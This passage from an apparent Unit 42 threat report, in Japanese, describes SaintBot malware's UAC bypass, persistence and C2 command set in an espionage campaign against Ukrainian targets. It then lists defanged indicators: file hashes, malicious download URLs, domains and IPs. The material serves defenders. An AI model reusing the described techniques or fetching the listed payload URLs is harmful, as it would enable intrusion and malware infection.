

SaintBotはdfrgui.exe内で実行されているとき、自身が管理者権限で動作しているかどうかを確認します。管理者権限で動作していない場合はfodhelper.exeを使ってUACをバイパスしようとします。



その後、レジストリキーCurrentVersion\Runで永続化の設定が行われ、ようやくC2サーバとの通信が開始されます。このサンプルには、合計3つのC2サーバーが組み込まれており、すべて同じ/wp-adm/gate.phpエンドポイントに接続しにいきます。

この特定サンプルは、C2サーバーから合計6つのコマンドを受け付けます。

| コマンド | 目的 |

| de

de:regsvr32 |

cmd.exe経由でEXEやDLLを(regsvr32を使って)実行する |

| de:LoadMemory | dfrgui.exeのコピーを生成しダウンロードした実行ファイルをプロセスにインジェクトする |

| de:LL | DLLをダウンロードしLdrLoadDll()でメモリにロードする |

| update | SaintBotのバイナリを更新する |

| uninstall | コンピュータからSaintBotをアンインストールする |

表3 SaintBotのコマンド

結論

Unit 42の調査により、ある脅威グループがウクライナの重要インフラの一部であるエネルギー関連組織を標的としていることが確認されました。今回の攻撃は、ウクライナの政府機関だけでなく、ウクライナ内の外国大使館を標的とした1年にわたる攻撃オペレーションの一環です。この脅威グループは、文書、アーカイブ、データベースファイル、電子メール関連データを含むファイルなど、さまざまな種類のファイルを自動的に流出させることができるOutSteelという悪意のあるペイロードを配布していました。標的にされた組織の一覧とファイル漏出用ツールの使用から、この脅威グループの主な目標は状況認識とウクライナ対応に活用する目的で機密情報を窃取することあると考えられます。

パロアルトネットワークス製品をご利用のお客様は、弊社の製品・サービスにより本攻撃キャンペーンに関連する以下の対策が提供されています。

Cortex XDRは、本稿で紹介したSaintBotマルウェアからエンドポイントを保護します。

クラウドベースの脅威分析サービスであるWildFireは、本稿で取り上げたマルウェアを悪意のあるものとして正確に特定します。

Advanced URL FilteringとDNSセキュリティは、同攻撃キャンペーンに関連するドメインを悪意あるものとして識別します。

コンテキストに基づく脅威インテリジェンスサービスAutoFocusをご利用中のお客様は、SaintBot、SaintBot_Loader、OutSteelの各タグを使ってこれらの攻撃に関連するマルウェアを表示できます。

パロアルトネットワークスはファイルサンプルや侵害の兆候などをふくむこれらの調査結果をCyber Threat Alliance (CTA サイバー脅威アライアンス) のメンバーと共有しました。CTA のメンバーはこのインテリジェンスを使用して、お客様に保護を迅速に提供し、悪意のあるサイバー攻撃者を体系的に阻害することができます。詳細については Cyber Threat Alliance からご覧ください。

追加リソース

A deep dive into SaintBot, a new downloader

Targeted Phishing Attack Against Ukrainian Government Expands to Georgia

Spearphising Attack Uses COVID 21 Lure to Target Ukrainian Government

CERT-UA Post from July 13, 2021

CERT-UA Post from Feb. 2, 2022

ロシア・ウクライナ危機にともなうサイバー攻撃の影響へ備えを

Russia-Ukraine Crisis Briefings: How to Protect Against the Cyber Impact(ロシア・ウクライナ危機のブリーフィング: あるべきサイバーインパクトからの保護とは)

パロアルトネットワークスリソースページ: ロシア・ウクライナ危機によるサイバーインパクトからの保護

IoC

配布物のハッシュ

07ed980373c344fd37d7bdf294636dff796523721c883d48bb518b2e98774f2c

0be1801a6c5ca473e2563b6b77e76167d88828e1347db4215b7a83e161dae67f

0db336cab2ca69d630d6b7676e5eab86252673b1197b34cf4e3351807229f12a

0f13f5f9a53a78fc4f528e352cd94929ae802873374ffb9ac6a16652bd9ea4c5

101d9f3a9e4a8d0c8d80bcd40082e10ab71a7d45a04ab443ef8761dfad246ca5

1092d367692045995fab78ba1b9b236d5b99d817dd09cba69fd3834e45bd3ddf

10d21d4bf93e78a059a32b0210bd7891e349aabe88d0184d162c104b1e8bee2e

14bde11c50a2df2401831fea50760dd6cf9a492a3a98753ab3b1c6ce4d079196

157b05db61aaf171823c7897a2f931d96a62083a3ad6014cb41c6b42694a0c2f

172f12c692611e928e4ea42b883b90147888b54a8fb858fc97140b82eef409f3

275388ffad3a1046087068a296a6060ed372d5d4ef6cf174f55c3b4ec7e8a0e8

276ac9b9fe682d76382ec6e5bc3d1d045ce937438f92949c23453468eb62a143

2b15ade9de6fb993149f27c802bb5bc95ad3fc1ca5f2e86622a044cf3541a70d

2c879f5d97f126820f1fbf575df7e681c90f027062b6bcb3451bb09607c922da

2ec710d38a0919f9f472b220cfe8d554a30d24bfa4bdd90b96105cee842cf40d

33a4655fd61e471d8956bc7681ee56a9926da91df3583b79e80cb26a14e45548

35180c81ebcefbc32c2442c683cab6fd299af797a0493d38589d5c5d1d6b5313

354868cd615a0377e0028bcaee422c29f6b6088b83a0b37a32e00cce5dba43f9

434d39bfbcee378ed62a02aa40acc6507aa00b2a3cb0bf356c0b23cc9eebcd77

461eeadbe118b5ad64a62f2991a8bd66bdcd3dd1808cd7070871e7cc02effad7

4fcfe7718ea860ab5c6d19b27811f81683576e7bb60da3db85b4658230414b70

52173598ca2f4a023ec193261b0f65f57d9be3cb448cd6e2fcc0c8f3f15eaaf7

5227adda2d80fb9b66110eeb26d57e69bbbb7bd681aecc3b1e882dc15e06be17

5cda471f91413a31d3bc0e05176c4eb9180dfcac3695b83edd6a5d4b544fe3f1

5d8c5bb9858fb51271d344eac586cff3f440c074254f165c23dd87b985b2110b

5d9c7192cae28f4b6cc0463efe8f4361e449f87c2ad5e74a6192a0ad96525417

5dabf2e0fcc2366d512eda2a37d73f4d6c381aa5cb8e35e9ce7f53dae1065e4a

63d7b35ca907673634ea66e73d6a38486b0b043f3d511ec2d2209597c7898ae8

64057982a5874a9ccdb1b53fc15dd40f298eda2eb38324ac676329f5c81b64e0

677500881c64f4789025f46f3d0e853c00f2f41216eb2f2aaa1a6c59884b04cc

68313c90ca8eb0d5fc5e63e2b0f7a5f4d1fe15f825fe8ca0b4b3e922a253caa7

84e651b2d55a75ec59b861b11a8f8f7cb155ed81604081c95dd11b8aec5b31b1

882597c251905f9be31352ba034835764124c9a9e25ef1ba0150e5998c621f07

891f526fea4d9490a8899ce895ce86af102a09a50b40507645fee0cf2ab5bef5

8bb427b4f80fe1ede3e3ed452d9f0a4ce202b77cda4ad2d54968ab43578e9fa9

8c8ef518239308216d06b4bf9b2771dbb70759cb1c9e6327a1cd045444f2b69a

90ce65b0b91df898de16aa652d7603566748ac32857972f7d568925821764e17

92af444e0e9e4e49deda3b7e5724aaecbb7baf888b6399ec15032df31978f4cf

96f815abb422bb75117e867384306a3f1b3625e48b81c44ebf032953deb2b3ff

9803e65afa5b8eef0b6f7ced42ebd15f979889b791b8eadfc98e7f102853451a

a16e466bed46fcf9c0a771ca0e41bc42a1ac13e66717354e4824f61d1695dbb1

a356be890d2f48789b46cd1d393a838be10bdea79f12a10b1adf1d78178343c5

a60f4a353ea89adc8def453c8a1e65ea2ecc46c64d0d9ea375ca4e85e1c428fd

b7c6b82a8074737fb35adccddf63abeca71573fe759bd6937cd36af5658af864

b89a71c9dbc9492ecb9debb38987ab25a9f1d9c41c6fbc33e67cac055c2664bc

c9761f30956f5ba1ac9abc8b000eae8686158d05238d9e156f42dd5c17520296

d99f998207c38fe3ab98b0840707227af4d96c1980a5c2f8f9ac7062fab0596d

dfe11b83da7c4dc02ff7675d086ff7ddd97fec71c62cc96f1a391f574bec6b4f

e39a12f34bb8a7a5a03fd23f351846088692e1248a3952e488102d3aea577644

f0d99b7056dac946af19b50e27855b89f00550d3d8dc420a28731814a039d052

f69125eafdd54e1aae10707e0d95b0526e80b3b224f2b64f5f6d65485ca9e886

f6ae1d54de68b48ba8bd5262233edaec6669c18f05f986764cf9873ce3247166

fbe13003a4e39a5dea3648ee906ea7b86ed121fd3136f15678cf1597d216c58a

ペイロードのハッシュ

005d2d373e7ba5ee42010870b9f9bf829213a42b2dd3c4f3f4405c8b904641f2

0222f6bdfd21c41650bcb056f618ee9e4724e722b3abcd8731b92a99167c6f8d

0c644fedcb4298b705d24f2dee45dda0ae5dd6322d1607e342bcf1d42b59436c

0e1e2f87699a24d1d7b0d984c3622971028a0cafaf665c791c70215f76c7c8fe

0f7a8611deea696b2b36e44ea652c8979e296b623e841796a4ea4b6916b39e7c

0fc7154ebd80ea5d81d82e3a4920cb2699a8dd7c31100ca8ec0693a7bd4af8b7

137fc4df5f5cad2c88460314e13878264cc90d25f26b105bb057f6bfdca4cbf2

17c3cf5742d2a0995afb4dd2a2d711abe5de346abde49cf4cf5b82c14e0a155f

187e0a02620b7775c2a8f88d5b27e80b5d419ad156afc50ef217a95547d0feaa

18f24841651461bd84a5eac08be9bce9eab54b133b0e837d5298dac44e199d5f

1a1fe7b6455153152037668d47c7c42a068b334b91949739ed93256d5e3fbd89

1e6596320a3fa48d8c13609a66e639b35fb1e9caae378552956aa9659809162b

2762cbc81056348f2816de01e93d43398ba65354252c97928a56031e32ec776f

27868ae50b849506121c36b00d92afe3115ce2f041cc28476db8dfc0cc1d6908

2bef4a398a88749828afac59b773ae8b31c8e4e5b499aad516dd39ada1a11eca

2d9d61ce6c01329808db1ca466c1c5fbf405e4e869ed04c59f0e45d7ad12f25b

3075a467e89643d1f37e9413a2b38328fbec4dd1717ae57128fdf1da2fe39819

320d091b3f8de8688ce3b45cdda64a451ea6c22da1fcea60fe31101eb6f0f6c2

37be3d8810959e63d5b6535164e51f16ccea9ca11d7dab7c1dfaa335affe6e3d

39e8455d21447e32141dc064eb7504c6925f823bf6d9c8ce004d44cb8facc80b

3d7a05e7ba9b3dd84017acab9aab59b459db6c50e9224ec1827cbf0a2aee47db

3f7b0d15f4cbe63e57fb06b57575bf6dd9eb777c737b0886250166768169fc6c

4715a5009de403edd2dd480cf5c78531ee937381f2e69e0fb265b2e9f81f15c4

494122ff204f3dedaa8f0027f9f98971b32c50acbcce4efa8de0498efa148365

4c8a433ed99cc4b6994b2e1df59eb171f326373ba100a3653eb37e8a8ee2e6f2

4d59a7739f15c17f144587762447d5abb81c01f16224a3f7ce5897d1b6f7ee77

4ee84419fb9267081480954f1be176095a45fe299078dfa95f980e513b46a020

4fdc37f59801976606849882095992efecee0931ece77d74015113123643796e

506c90747976c4cc3296a4a8b85f388ab97b6c1cfae11096f95977641b8f8b6f

56731c777896837782beff4432330486a941e4f3af44b4d24be7c62c16e96256

5fc108db5114be4174cb9365f86a17e25164a05cc1e90ef9ee29ab30abed3a13

619393d5caf08cf12e3e447e71b139a064978216122e40f769ac8838a7edfca4

61f5e96ec124fef0c11d8152ee7c6441da0ea954534ace3f5f5ec631dd4f1196

6a698edb366f25f156e4b481639903d816c5f5525668f65e2c097ef682afc269

6ee2fd3994acdbb9a1b1680ccd3ac4b7dcb077b30b44c8677252202a03dccf79

700b05fede8afe3573b6fec81452d4b09c29adb003cdacb762c8b53d84709901

707971879e65cbd70fd371ae76767d3a7bff028b56204ca64f27e93609c8c473

71e9cc55f159f2cec96de4f15b3c94c2b076f97d5d8cecb60b8857e7a8113a35

7419f0798c70888e7197f69ed1091620b2c6fbefead086b5faf23badf0474044

750c447d6e3c7d74ccab736a0082ef437b1cd2000d761d3aff2b73227457b29c

75f728fa692347e096386acd19a5da9b02dca372b66918be7171c522d9c6b42d

7963f8606e4c0e7502a813969a04e1266e7cd20708bef19c338e8933c1b85eda

7b3d377ca2f6f9ea48265a80355fe6dc622a9b4b43855a9ddec7eb5e4666a1d4

7d7d9a9df8b8ffd0a0c652a3d41b9a5352efb19424e42942aaf26196c9698019

7e1355e51eb9c38e006368de1ae80b268ffab6918237696474f50802e3d8a9c8

7eb1dc1719f0918828cc8349ee56ca5e6bbde7cada3bc67a11d7ff7f420c7871

7ee8cfde9e4c718af6783ddd8341d63c4919851ba6418b599b2f3c2ac8d70a32

82d2779e90cbc9078aa70d7dc6957ff0d6d06c127701c820971c9c572ba3058e

89da9a4a5c26b7818e5660b33941b45c8838fa7cfa15685adfe83ff84463799a

8ab3879ed4b1601feb0de11637c9c4d1baeb5266f399d822f565299e5c1cd0c4

9528a97d8d73b0dbed2ac496991f0a2eecc5a857d22e994d227ae7c3bef7296f

975f9ce0769a079e99f06870122e9c4d394dfd51a6020818feeef9ccdb8b0614

9917c962b7e0a36592c4740d193adbd31bc1eae748d2b441e77817d648487cff

9a72e56ac0f1badd3ca761b53e9998a7e0525f2055dbec01d867f62bdb30418e

9cf4b83688dd5035623182d6a895c61e1e71ea02dc3e474111810f6641df1d69

9d7c3463d4a4f4390313c214c7a79042b4525ae639e151b5ec8a560b0dd5bd0a

9ec80626504ca869f5e731aef720e446936333aaf6ab32bae03c0de3c2299f34

9ee1a587acaddb45481aebd5778a6c293fe94f70fe89b4961098eb7ba32624a8

9ef2d114c329c169e7b62f89a02d3f7395cb487fcd6cff4e7cac1eb198407ba6

9fbeb629ea0dc72ac8db680855984d51b28c1195e48abff2e68b0228f49d5b0f

a61725f3b57fd45487688ad06f152d0db139a6cb29f3515ea90ffe15cb7e9a7a

a9a89bb76c6f06277b729bc2de5e1aaef05fc0d9675edbc0895c7591c35f17eb

afdc010fc134b0b4a8b8788d084c6b0cff9ea255d84032571e038f1a29b56d0a

b02c420e6f8a977cd254cd69281a7e8ce8026bda3fc594e1fc550c3b5e41565d

b0b0cb50456a989114468733428ca9ef8096b18bce256634811ddf81f2119274

b0b4550ba09080e02c8a15cec8b5aeaa9fbb193cec1d92c793bdede78a70cec6

b1af67bcfaa99c369960580f86e7c1a42fc473dd85a0a4d3b1c989a6bc138a42

b2f5edef0e599005e205443b20f6ffd9804681b260eec52fa2f7533622f46a6c

b6e34665dd0d045c2c79bf3148f34da0b877514a6b083b7c8c7e2577362463b3

b72188ba545ad865eb34954afbbdf2c9e8ebc465a87c5122cebb711f41005939

b83c41763b5e861e15614d3d6ab8573c7948bf176143ee4142516e9b8bcb4423

b8ce958f56087c6cd55fa2131a1cd3256063e7c73adf36af313054b0f17b7b43

bd83e801b836906bab4854351b4d6000e0a435736524a504b9839b5f7bdf97cc

c222122fe3e1206ba2363c17fb37ae2f8e271840e17b3bb9ba5359f2793f9574

c33a905e513005cee9071ed10933b8e6a11be2335755660e3f7b2adf554f704a

c532d19652ea6d4e0ebb509766de1ec594dd80152f92f7ef6b80ad29d2aa8cf4

c6c47d3d7e56213f0d0ced379c64e166ed5a86308ea96856163a4e0155b1fc6e

cb4a93864a19fc14c1e5221912f8e7f409b5b8d835f1b3acc3712b80e4a909f1

cb6c05b2e9d8e3c384b7eabacde32fc3ac2f9663c63b9908e876712582bf2293

cce564eb25a80549d746c180832d0b3d45dcd4419d9454470bfd7517868d0e10

cd93f6df63187e3ac31ea56339f9b859b0f4fbe3e73e1c07192cef4c9a6f8b08

d4d4aa7d621379645d28f3a16b3ba41b971216869f5448ea5c1fc2e78cfecb26

d6e2a79bc87d48819fabe332dd3539f572605bb6091d34ae7d25ae0934b606b5

db8975fd6c04a7d3790eb73ab8e95b6dbf6c9d65ad5c6a6d3c862d0284f87c34

df3b1ad5445d628c24c1308aa6cb476bd9a06f0095a2b285927964339866b2c3

dfc24fa837b6cd3210e7ea0802db3dcf7bb1f85bff2c1b4bda4c3c599821bf8c

e0c46e23bd1b5b96123e0c64914484bbfae7a7ad13cbd45184035d4c0f8a10a2

e8207e8c31a8613112223d126d4f12e7a5f8caf4acaaf40834302ce49f37cc9c

e9a858127f5f6e5e0e94ed655a2bf9ed228f87bc99d9b12113e27dcc84be3909

ebbf30e06de3a25f76cf43c72c521d14a27053e4d9be566b41f50c41bea3a7a9

ec3c0afccfef11f753a408c859d98bbba4841e87f7f1a48573270c0d82252b03

ec62c984941954f0eb4f3e8baee455410a9dc0deb222360d376e28981c53b1a0

ec8868287e3f0f851ff7a2b0e7352055b591a2b2cb1c2a76c53885dee66562dc

f24ee966ef2dd31204b900b5c7eb7e367bc18ff92a13422d800c25dbb1de1e99

f2bdde99f9f6db249f4f0cb1fb8208198ac5bf55976a94f6a1cebfb0d6c30551

f4a56c86e2903d509ede20609182fbe001b3a3ca05f8c23c597189935d4f71b8

f58c41d83c0f1c1e8c1c3bd99ab6deabb14a763b54a3c5f1e821210c0536c3ff

fa1bc7d6f03a49af50f7153814a078a32f24f353c9cb2b8e3f329888f2b37a6e

fad2e8293cf38eec695b1b5c012e187999bd94fbcad91d8f110605a9709c31b3

ff07325f5454c46e883fefc7106829f75c27e3aaf312eb3ab50525faba51c23c

ffad5217eb782aced4ab2c746b49891b496e1b90331ca24186f8349a5fa71a28

関連URL

1000018[.]xyz/soft-2/280421-z1z.exe

1000018[.]xyz/soft/220421.exe

1000020[.]xyz/soft/230421.exe

1221[.]site/15858415841/0407.exe

1221[.]site/1806.exe

15052021[.]space/2405.exe

150520212[.]space/0404.exe

185.244.41[.]109:8080/upld/

1924[.]site/soft/09042021.exe

194.147.142[.]232:8080/upld/

194.147.142[.]232:8080/upld/

2215[.]site/240721-1.msi

31.42.185[.]63:8080/upld/

32689657[.]xyz/putty5482.exe

32689658[.]xyz/putty5410.exe

45.146.164[.]37:8080/upld/

45.146.165[.]91:8080/upld/

68468438438[.]xyz/soft/win230321.exe

8003659902[.]space/wp-adm/gate.php

baiden00[.]ru/def.bat

baiden00[.]ru/win21st.txt

baiden00[.]ru/wininst.exe

bit[.]ly/36fee98

bit[.]ly/3qpy7Co

cdn.discordapp[.]com/attachments/853604584806285335/854020189522755604/1406.exe

cdn.discordapp[.]com/attachments/908281957039869965/908282786216017990/AdobeAcrobatUpdate.msi

cdn.discordapp[.]com/attachments/908281957039869965/908310733488525382/AdobeAcrobatUpdate.exe

cdn.discordapp[.]com/attachments/908281957039869965/911202801416282172/AdobeAcrobatReaderUpdate.exe

cdn.discordapp[.]com/attachments/908281957039869965/911383724971683862/21279102.exe

cdn.discordapp[.]com/attachments/932413459872747544/932976938195238952/loader.exe

cdn.discordapp[.]com/attachments/932413459872747544/938291977735266344/putty.exe

eumr[.]site/load4849kd30.exe

eumr[.]site/load74h74830.exe

eumr[.]site/up74987340.exe

main21[.]xyz/adm2021/gate.php

mohge[.]xyz/install.exe

name1d[.]site/123/index.exe

name1d[.]site/def02.bat

name4050[.]com:8080/upld/9C9C2F98

orpod[.]ru/def.exe

orpod[.]ru/putty.exe

smm2021[.]net/load2022.exe

smm2021[.]net/upload/antidef.bat

smm2021[.]net/upload/Nvlaq.jpeg

smm2021[.]net/wp-adm/gate.php

stun[.]site/42348728347829.exe

update-0019992[.]ru/testcp1/gate.php

update0019992[.]ru/exe/update-22.exe

update0019992[.]ru/gate.php

update3d[.]xyz/

webleads[.]pro/public/readerdc_ua_install.exe

www.baiden00[.]ru/win21st.txt

www.update0019992[.]ru/exe/update-22.exe

cdn.discordapp[.]com/attachments/908281957039869965/908310733488525382/AdobeAcrobatUpdate.exe

cutt[.]ly/1bR6rsQ

mohge[.]xyz/install.exe

mohge[.]xyz/install.txt

stun[.]site/zepok101.exe

superiortermpapers[.]org/public/WindowsDefender-UA.exe

ドメイン

000000027[.]xyz

001000100[.]xyz=

1000018[.]xyz

1000020[.]xyz

1020[.]site

1221[.]site

15052021[.]space

150520212[.]space

1833[.]site

1924[.]site

2055[.]site

2215[.]site

2330[.]site

3237[.]site

32689657[.]xyz

32689658[.]xyz

68468438438[.]xyz

8003659902[.]site

8003659902[.]space

9348243249382479234343284324023432748892349702394023[.]xyz

baiden00[.]ru

buking[.]site

coronavirus5g[.]site

eumr[.]site

main21[.]xyz

mohge[.]xyz

name1d[.]site

name4050[.]com

orpod[.]ru

smm2021[.]net

stun[.]site

update-0019992[.]ru

update0019992[.]ru

update3d[.]xyz

www.baiden00[.]ru

www.lywdm[.]com

www.update0019992[.]ru

IPv4アドレス

185.244.41[.]109

194.147.142[.]232

31.42.185[.]63

45.146.164[.]37

45.146.165[.]91

追加インフラ

1000018[.]xyz

1000019[.]xyz

1000020[.]xyz

1017[.]site

1120[.]site

1202[.]site

1221[.]site

15052021[.]space

150520212[.]space

150520213[.]space

1681683130[.]website

16868138130[.]space

1833[.]site

1924[.]site

2055[.]site

2215[.]site

2330[.]site

29572459487545-4543543-543534255-454-35432524-5243523-234543[.]xyz

32689657[.]xyz

32689658[.]xyz

32689659[.]xyz

33655990[.]cyou

4895458025-4545445-222435-9635794543-3242314342-234123423728[.]space

9832473219412342343423243242364-34939246823743287468793247237[.]site

99996665550[.]fun

almamaterbook[.]ru

buking[.]site

getvps[.]site

giraffe-tour[.]ru

gosloto[.]site

name4050[.]com

noch[.]website

otrs[.]website

polk[.]website

sinoptik[.]site

sony-vaio[.]ru

付録A: UAC-0056と関連する過去の攻撃

UAC-0056と関連する過去の攻撃について、攻撃時期ごとに整理して以下に説明します。既知の攻撃の概要は先の「過去の攻撃との関連」セクションのタイムラインを確認してください。

2021年3月の攻撃



MalwareBytesの調査によると、この脅威グループは2021年3月、Bitcoinと新型コロナウイルス感染症(COVID)をテーマにしてジョージアの標的に対する攻撃キャンペーンを実施しました。リサーチャーはこれらの攻撃にスピアフィッシングが使用されたと述べていますが、標的組織、攻撃ベクトル、攻撃の正確な日時を確認するためのテレメトリデータを私たちはもっていません。Bitcoinをテーマにした今回の攻撃は、図21に示すようにPDFの配布文書がElectrum Bitcoinウォレットへ言及しているなど類似するコンテンツを含んでおり、4月後半の攻撃で見られたものと非常によく似ています。

